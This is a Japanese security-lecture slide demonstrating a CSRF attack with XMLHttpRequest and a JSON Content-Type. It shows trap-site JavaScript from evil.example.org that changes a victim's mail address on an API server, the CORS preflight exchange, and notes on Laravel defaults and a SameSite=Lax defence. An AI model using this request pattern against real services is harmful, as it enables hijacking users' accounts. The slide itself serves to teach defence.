 XHRによるCSRF攻撃（Content-Type指定あり）の様子
© 2021 Hiroshi Tokumaru 102
APIサーバー
https://api.example.com
HTML
• 前述のようにLaravelのデフォルト設
定だとプリフライトリクエストは
通ってしまう
• CSRF攻撃はレスポンスを受け取らな
くてもよいのでAllow-Credentialsは
関係ない
• Content-Typeが正しいのでその後の
処理も通る
• samesite=lax で防御可能
罠サイト
https://evil.example.org
const req = new XMLHttpRequest()
req.open("POST", "https://api.example.com/mail")
req.withCredentials = true
req.setRequestHeader("Content-Type",
"application/json")
req.send('{"mail": "cracked@example.com"}');
OPTIONS /api HTTP/1.1
Origin: https://evil.example.org
Access-Control-Request-Headers: Content-Type
Access-Control-Request-Method: POST
HTTP/1.0 204 No Content
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: POST
Access-Control-Allow-Headers: Content-Type
 